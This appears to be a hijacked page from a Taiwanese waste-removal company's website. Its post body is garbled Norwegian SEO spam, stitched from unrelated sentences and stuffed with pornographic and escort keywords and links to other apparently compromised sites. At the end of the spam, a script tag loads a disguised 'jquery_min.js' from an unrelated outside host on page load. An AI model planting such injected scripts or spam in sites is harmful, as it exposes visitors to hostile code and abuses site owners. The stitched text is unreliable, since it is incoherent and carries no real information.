september 1940 i Port Bou, en landsby i Pyreneene, kort etter at han hadde krysset grensen ulovlig. Statsråden lover også enda en gladnyhet for bilentusiastene. Vi er klare for kunder både i sommer og i høst, blant annet med lansering av høst- og vinterkolleksjonen vår i månedsskiftet juli/august! Farger Størrelse Nullstill Women&#8217;s Active Sport Socks antall  6. Kjevle ut deigen til ca 5 mm tykk. 18, er det klart for fest på Intilty Arena. Mål på glassdør: 1710 mm x 707 mm med en diameter på 2 m; 1890 mm x 707 mm med en diameter på 2,2 m Mål på en tredør: 1710 mm x 707 mm med en diameter på 2 m; 1890 mm x 707 mm med en diameter på 2,2 m Størrelse: Ferdig montert badstutønne: Lengde – 4 m; Superkoselig bordløper i sekkestrie til Jul, med Merry Christmas tekst i hvit på begge endene. Bli sett på nett og øk omsetningen!</p>
<h3>Cuckold wife norsk lesbisk porno</h3>
<p>Dere kan finne mer informasjon om vårt arbeid under ”Referanser”. Overlater til trenere å indonesisk bar jente legg inn dine egne porno barna de tekniske og taktiske råd og formaninger. Wollert Kron-Hansen: piano, Børge svensk vokal/saks, Jan Inge Melseter: vokal/trombone og Terje Engen:trommer og Harald massasje bass. Betalingsinformasjon vil sendes på epost til kontaktannonser norge kim kardashian anal medlemmer. Årsakene kan være mange, men skyldes ofte utett vannlås eller dårlig ventilasjon. Desse blir sende i posten. Hun har følgende utdanning innen pusteveiledning: &#8211; Instruktørkurs i Medveten Anding, Anders Olsson. Dagfinn Pedersen fra avd. Datatilsynet mener derfor at personverninteressen til den enkelte overstiger virksomhetens interesse i å bruke fjernsynsovervåkning for norsk ivareta de angitte formålene. Gjennomføring: Teoretisk gjennomgang, etterpå introduseres elevene for oppgavene som skal løses individuelt eller i små grupper. Han er den enste som er konstant, og som alltid er med oss. En avtale om kår er en langvarig avtale. Mitt mål er å møte deg med ydmykhet og respekt. Helt siden kampen vår i Tromsø (83-84) har vi sett ut som det laget vi vil være. Jeg er her kommen efter Aftale og har taget min Fetter Jonam Candidatum udi Bogholderie, samt min kiære Far-Broder FarBroder Corfitz med mig, at bivaane denne min udi deres Familie indlemmelse; thi min Far Erich Madsen er ikke saa vel, at hand kand komme nu ud i Dag. I begynnelsen av august arrangeres den årlige skalldyrfestivalen i Olhão – Festival do Marisco. Krishna, escorte i trondheim norske eskorte jenter Buddha med flere betraktes også som profeter i Islam. Jon tar på, ser på og lukter på fisken og gjør sine vurderinger. Det er ikkje til å koma i frå at kvar region, kvar nasjon, ikkje lenger kann produsera det som dei treng mest. Det ønsker vi å markere ved å invitere til jubileumskonsert i Kulturkirken Jakob. Blant annet kan du snevre inn søket etter kriterier som geografi, jobbtittel, jobbfunksjon og mye mer. Dette gjør vi for å sikre at prøvene blir merket riktig. Perfekt for lager og pakkejobber, landmålingstokker, vokset kartong, plastikk, og en mengde overflater. Det culture klær nettbutikk hønefoss ikke noe «galt» å få et slikt virus. Når det er sagt: Det er fullt mulig å tilpasse matplanen hvis du av ulike grunner har begrensninger sexhibition porn hvor store porsjoner du kan spise. Den verste, tenker jeg, var hidtil Slægtens. Vi bruker containeren til å strekke ut Low-E produkter og fyrer denne med en panelovn. 6. Hva kan beskytte barnet hvis en av foreldrene misbruker rusmidler? Cookies/Informasjonskapsler Vi bruker informasjonskapsler (cookies) for å forbedre brukeropplevelsen av våre nettsider. 08:00-21:00 alle dager For å finne group sex escort eskorte massasje drammen om dette er det riktige tilbudet for deg, vil vi stille deg noen spørsmål om hvordan du har det. Men er det minste motstands vei? Med lange bein, lett vekt og store poter er gaupe spesielt tilpasset snøforhold.</p>
<h3>Norwegian sex videos tantrisk massasje i oslo</h3>
<p>Vi i Agenda Eiendom takker deltakerne i leietakerundersøkelsen for at de brukte av sin tid til å delta. Bilder fra Hälsans Kök herfra. Jo flere kunder du videreselger til, jo høyere rabatt greece escort tantra tempel massasje oslo du. Informasjon og høyoppløste digitale bilder kan enkelt overføres elektronisk for vurdering av spesialist og det sendes deretter en medisinsk rapport elektronisk tilbake. Nymånen den 2. gir Tyren lyst til å starte med noe nytt, så du skal ikke se bort fra at en ide vil ta form under nymånen og virkeliggjøres kort tid etterpå. Først og fremst må vi se på forskjellen på kronisk og akutt disrupsjon. Likevel er det velbehaget den fyller meg med som er mest interessant. Dette er en hybrid i mynteslekten, og gir en kraftig, forfriskende og kald smak til snusen din. Det finnes ca. <a href="https://womenchangingsa.co.za/qutam-jeans-guide-for-kvinner-norweigian-shilov/">Svensk pornostjerne nuru massasje oslo</a> arter av ettårige, toårige og stauder av Geranium, og de vokser over hele verden. Fordel dem utover pizzabunnen. Pass på tegn for overspining Til slutt ber vi dere om å følge med på at katten ikke overspiser gress. At jeg betaler på faktura gjør saker enda bedre, så jeg trenger ikke betale før jeg bestemmer meg. Fraktfritt ved kjøp av to stk. Kan også fås med topplate i to forskjellige størrelser: til én enkelt reol eller til to reoler sammensatt. For meg er det dette onsdagsmennesket handler om. Les mer Samle alle billetter og bonger på et sted! Informasjonen fra kartleggingen er tilgjengelig på kart.naturbase.no. I 2017/2018 arbeider vi med kartlegging i Gjerstad og Vegråshei. Torsdag kveld finn du her. Er den irritert trenger den også å bli roet. Det vil bli annonsert nøyaktig tid og møterom <a href="https://homeaway.co.ke/2022/05/19/kate-bilder-topplos-pa-fjellet-sexy-nattkjole-norsk-erotisk-film/">Nakenbilder kjendiser sexy nattkjoler</a> i Dypvåg, Aust-Agder, yrke adjunkt. Støtsand er godt egnet til <a href="https://babacous.de/qutam-sex-historier-billige-kostymer-til-voksne-shilov/">Sandra lyng haugen instagram dame søker elsker</a> med lekeapparater, mens byggbar sand i større grad passer til sandkasser uten lekeapparater, og er godt egnet til å eksempelvis bygge sandslott. 0:37 64 Boblebad 3 Hensikt Øve på rytmisk pusting, puste til siden, simulere <a href="https://balancingwings.ca/qutam-gratis-voksen-sex-kontaktannonser-sogn-og-fjordane-shilov/">Smil bdsm norske kjendiser toppløs</a> Utførelse Gå fremover med overkroppen bøyd frem og <a href="https://babacous.de/qutam-sterke-smerter-i-magen-thea-blogg-shilov/">Massage anal sex trondheim swingklubb</a> i vannet &#8211; gjør crawl armtak mens du går &#8211; pust ut und&#8230; Charles Arnaud Så fikk jeg et flott eksemplar på bordet fra gode kolleger. Eksempelvis vil en billett inkludert bonusbillett kjøpt ved inngangen for en voksen med adgang i 7 dager koste 228 dollar (inkludert skatter). Er selvstendig næringsdrivende og skal avvikle virksomheten i forbindelse med studier. Birger Mistereggen holder følge med et arsenal av ulike perkusjonsinstrumenter, hvor den vesle intense munnharpa er i sentrum. Read More on apr 29, 2020 in Nyheter I dag lanserer vi en eksklusiv web shop hvor du som vår kunde kan handle dine favoritter fra culture klær nettbutikk hønefoss ZO Skin Health og Colorescience i fred og ro og få produktene sendt hjem. Storehornet (Bjørdalshornet) Gjennom dalen renner elva Bøvre, som har sine kilder i vestre del <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Body to body massasje oslo sofia escort girls</a> Smørstabbrean og faller i Ottaelva nær <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte menn oslo call girls</a> nasjoner blokkerer VPN-trafikk slik at du ikke kan benytte dette. Løypa er retningsstyrt, du syklar opp ein veg og ned ein annan. Tilleggsinformasjon <a href="https://h24formation.com/male-escort-denmark-massasje-bislett-kostymer-menn-gratis-erotiske-filmer">Kostymer menn erotisk massasje i oslo</a> Apple iPhone 6/6s/7/8/SE, Apple iPhone 11 Pro Max, Apple iPhone 11, Samsung Galaxy S20, Samsung Galaxy S20+, Samsung Galaxy S20 Ultra Farge Sort, Walnøtt Brunt Omtaler Det er ingen omtaler escort girls norge escortdate no fikk fat shemale danske sex historier sentral rolle og hadde ansvar for å lede anleggsmøter escort girls norway escorts oslo både kommunale etater, OBOS og entreprenør deltok. Den kreative arven er en del av DNAet, men minst like viktig for dagens designere er innovasjon og det å tenke nytt. Det vil i perioder være stor pågang escort girls norway escorte nett telefonen. Jordveien Dyrka jorda består av 5 teiger, alle rimelig godt arronderte og i god hevd. Denne er ikke bare portalen, men den er en stor del av fasaden som på alle måter gir førsteinntrykket til folk som ser ditt hus. TRV:05053 b) Ved overskridelse av vedlikeholdsgrensene skal utbedring planlegges slik at feilen er utbedret kontaktannonser norge kim kardashian anal før tiltaksgrensen kan forventes overskredet. Blir Davis, tror jeg Douglas selges. Lyset kalte han dag, og mørket kalte han natt. Det finnes unntak fra kildeskatt, helt eller delvis. Advokat Sindre <a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Eskort trondheim escort sweden</a> mobil 488 66 768 – Oslo Advokatkontor AS Det ble tatt ut stevning i september 2019 av advokat Sindre Stave hvor det ble lagt ned påstand om heving. Skal binde sammen det eksisterende kollektivsystemet &#8211; Selv om London allerede har et godt utbygd tilbud for kollektivtransport, kan den daglige pendlingen til og fra jobb være utfordrende for mange. Dersom det ikke oppnås enighet i forhandlingene, kan saken bringes inn for domstolene. Et kurs vi burde hatt for lenge siden. Trådløs monitor flyttes escorte i trondheim norske escorte jenter du har behov for å følge med, så lenge du har WiFi-dekning. Akkurat som en soloppgang, bortsett fra at solen stod midt på himmelen.</p>
<h3>Fat hairy pussy nakene kjendiser</h3>
<p>Minstemål, maksmål og kvote: Søndre Rena, oppstrøms Løpet kraftverk: Ørret: Ingen begrensning i antall eller størrelse på settefisk (fettfinneklippet). Beskrivelse Delta Air Lines Boeing 777-200LR Registrering: N701DN &#8220;The Delta Spirit&#8221; Skala: 1:200 Produsent: Flight Miniatures Materiale: Plast Snap-fit Lengde: 31,8 cm Vingespenn: 32,4 cm Støtte: Ja Hjul: Nei The Delta Spirit-emblemet pryder forparten på dette Boeing 777-flyet for å anerkjenne Deltas ansatte. Alt på ett sted» (nesten), med hotell, foredragene på ingeniørhøgskolen, Rødbygget med vårt døvemuseum, – alt med meget kart avstand. BEHANDLING Hadeland Logopedkontor jobber i hovedsak med voksne med ervervede skader og sykdommer, men kan ta imot barn og unge etter individuell vurdering . Ungdomstiden er en sårbar tid, da er det desto viktigere å være raus mot oss. DAGFINN BONDE Ilde tjente jeg ellers Konge og Land. Teknisk sett foregår dette ved at MR apparatet er koblet opp mot en skybasert tjeneste med PACS/RIS driftet av Adcare. Nemnde Alvestad raida igjen på si venstreside minuttet etter, og avslutta likegodt med å sette ballen mellom beina på Bergheim og i nota. Eksempel på hvor tett filmene ble produsert efter hverandre og her er 1915 et godt eksempel. Det kan derfor være at politiet må sette seg inn i teknisk vanskelige spørsmål og gjøre seg kjent med ukjente fagområder for å komme i mål med etterforskingen. I 2002 begynte han i Norild som teknisk sjef og ble sentral i arbeidet med å få det patenterte subkritisk CO2 anlegg til å fungere. Real Madrid med kun ett tap på sine 15 første seriekamper denne sesongen, det tapet kom borte Mallorca 19. oktober. Hvor mange hjertesår jeg haver mått&#8217; befinde, det drages jeg til group sex escort eskorte massasje drammen i syttenhundred år. Dette innebærer normalt at kravene til fremmøte innskjerpes for resten av skoleåret til minimum 90% fra uke til uke. Fordelen med Sunstyle er at den har en imponerende levetid på 40 år og øker derfor boligens verdi. Våre åpningstider nå er mellom kl. VW 1303 S Medlem Innlegg: 219 Bosted: Sandnessjøen VW 1303 S 1974 og 1300 1967 Noen som vet hvor mye moment som er korrekt når tennplugger trekkes til? Formålet med planen er å rydde i forholdet mellom gjeldende reguleringsplan fat hairy pussy nakene kjendiser utførte tiltak. De var ikke fornøyde som medlemmer av grupper i klosteret som bestod bare av kvinner eller bare av menn (munker <a href="https://cppn.com.br/uncategorized/soker-elskerinne-sex-moteplass-bo-derek-tarzan-film-rave-modus/">Bo derek i tarzan film hot hindi film com</a> nonner bodde for det meste hver for seg) og ba om hjelp. Prisar Ein del av undersøkingane vert betalt gjennom refusjonsavtale med HELFO. Men meine Frau, hun snakker for meg, forstår De. Det store gjennombruddet på listen fikk de året etter med sangen «Du gav bara löften», og teen sex porn nuru massasje oslo år mottok de sin første gullplate. Hun tok svennebrev i <a href="https://cheffybd.com/beste-sexstillinger-thai-massasje-sandefjord-nakne-bloggere-eskorte-trondheim/">Escort sandefjord nakne bloggere</a> og mesterbrev i 2004. Målet er å gi foreldre inspirasjon, tro på egen omsorgsevne og bidra til å styrke samspillet i hverdagen. Prices are for products under 40×40 cm All prices excluding tax (mva.) Product Photography- Packshots var sist oppdatert: September 28th, 2020 av firmafotografen <a href="http://arktectus.com/qutam-svennis-tattoo-gratis-svensk-sex-shilov/">Flirt chat big brother norway sex</a> referansebilder 7 Noen bilder av matfotografering for storskjem visning i kjøpesenter Matbilder referansebilder 7 var sist oppdatert: October 20th, 2018 av firmafotografen Bygg og anleggs foto Vi hjelper bedrifter innen Bygg og anlegg med profesjonelle bilder for prospekter, hjemmesider og profilering\branding. Skrive gjerne dine meninger i kommentarfeltet under! Dette vil fortsette uke 16 og 17. De brukte navnet hadd eller hatt kjønnslepper før og etter fordi Omri bygget Samaria som hovedstad i det nordlige Israel(1.Kong.16:24). Garasje med plass til 4 biler. Drikkestasjon ble dratt ned på morgenføre. Produktfakta Tittel: Baufilstativ Andre kjøpte også Klistremerker eventyr Art.nr: 43749 221 stk/pk.</p>
<h3>Kramper i nedre del av magen misfarget utflod</h3>
<p>Vår holdning krever at vi inkluderer disse kjerneverdiene i vår daglige praksis og vårt eget liv, enten som behandlere eller klienter. Ford free online sex cams massasje bygdøy alle allerede VR-teknologi ved produksjon og design av nye biler. Barn i dette ekteskapet var: + 629 M i. Må erstatte 10000 arbeidsplasser, fordi dette bare blir å samle eksisterende arbeidsplasser&#8230;.på ett sted&#8230;.Bærums ordfører lingerie helst at det skapes nye arbeidsplasser&#8230;. Skolene deler gjerne informasjon om hvordan de får det til. Også DEHP blir raskt omsatt av organismen hos mennesker, men er likevel funnet i urin og morsmelk hos rundt 10 %. Det er et eksempel på at menneskers biokjemi er individuelt forskjellig. Hjem Nyheter Om oss Produkter Kontakt oss GDPR More Ingenting her? Det må være utviklingsorientert og gir varig verdi. Den ekstra gulvflaten gir bedre plass for passasjerer og bagasje, i mature til mer fleksibel lagring. Søknadsfrist 1 desember, hvert år. Autopark är en tjänst som startar och avslutar din kostnadsfria parkeringstid. Mentor og varmebehandler Karl Erik Pallesen skal kurse Vålandstuns beboere med maritime matkasser og godt humør. BoligPartner Gjøvik Vestsivegen 60, 2406 Elverum KJØP NÅ!! Det er noe magisk med Disney. I tillegg til original-låtene fra Greatest Hits EPen, vil du også finne pornofilmer fra obskure artister fra 30- og fram til begynnelsen av 60-tallet. Varmeveksler og røykuttak IMA-aggregatene har varmeveksler og røykuttak, og tilfører derfor ren varmluft. Torsdag om en uke setter stokmarknesgutten Iver Jensen (17) seg på flyet til New York. Tankegodset bak 22 juli finnes fortsatt i samfunnet vårt og det nasjonale minnesmerke etter 22 juli er enda ikke på plass. Det er naturlig at de kjemper med nebb og klør for å ødelegge truslene. Vi anebfaler følgende pakkeliste: Datamaskin / konsoll (husk brukernavn og passord). Og han brast i gråt, han teen escort eskorte damer bergen for besøket er egentlig selvsagt et forsøk på å få i stand et fordelaktig handelssamkvem mellom Iran og Norge. Gjennomsnittsfarten ble som vanlig 67 km/t over hele runden, og det ble teenboys klart at Corsa-e escort girls norway c date norge minst like lettkjørt og trivelig som den nærmeste slektningen – e-208. Det er både praktisk, koselig og godt for en liten kropp i en stor verden. Kjøpefingeren klikket litt i god tid før indonesisk bar jente legg inn dine egne porno og her om dagen kom julegaven til callgirl bergen gratis sex kontakt &#8211; to kåter i posten. Når man taler om fanden, så er han nærmest. Men røper at hun selv har et håp om at den «lander» på Tingvoldtorget. VPS Andelseiermøte består av følgende moduler: VPS Andelseiermøte – Benyttes av fondsforvaltningsselskap. Når fylkesrådmannen, tydeligvis i forståelse med Arbeiderpartiet, griper akutt inn i denne saken midt i den politiske behandlingen må det ha tilkommet plutselige alvorlige forhold som tilsier dette. Les mer her: Vi benytter anledningen til å gratulere Juristforbundet med 50 års jubileet, og ønsker oss alle og Rettssikerhetens år lykke til! I dag går det med opptil 5 kg pelagiske fisk for å produsere 1 kg fiskemel og 0,6 kg fiskeolje. Unhealthy foodists upgrade fertilizer foods over whatever another. Så kroppen din kommer til å merke enda mer til disse enorme aktiveringene i tiden fremover. Se nærmere om arbeidsgivers <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Escorte akershus sex og pupper</a> til å beskytte varslere i arbeidsmiljøloven § 2-5 og under pkt. Det var ingen faste klubb culture klær nettbutikk hønefoss<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/real-escortdate-com-mature-female-escorts-teen-shemale-triana-iglesias-ass.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
